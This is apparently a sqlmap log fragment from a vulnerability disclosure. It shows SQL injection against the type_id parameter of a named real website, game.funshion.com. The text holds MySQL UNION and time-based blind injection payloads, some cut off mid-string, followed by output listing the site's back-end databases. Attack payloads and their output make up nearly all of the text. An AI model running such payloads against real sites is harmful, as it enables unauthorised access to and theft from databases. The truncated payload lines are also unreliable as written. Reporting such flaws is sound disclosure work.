 Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=s
(0x716d657771,0x705a6d54586463756b6a,0x716e767371),NULL#&_=
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=s
000,MD5(0x55617247))&_=
---
[21:53:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0
[21:53:25] [INFO] fetching database names
[21:53:26] [INFO] the SQL query used returns 4 entries
[21:53:26] [INFO] retrieved: "information_schema"
[21:53:26] [INFO] retrieved: "dedecms"
[21:53:26] [INFO] retrieved: "test"
available databases [3]:
[*] dedecms
[*] information_schema
[*] test
[21:53:26] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/game.funshion.com'
[*] shutting down at 21:53:26
www.wooyun.org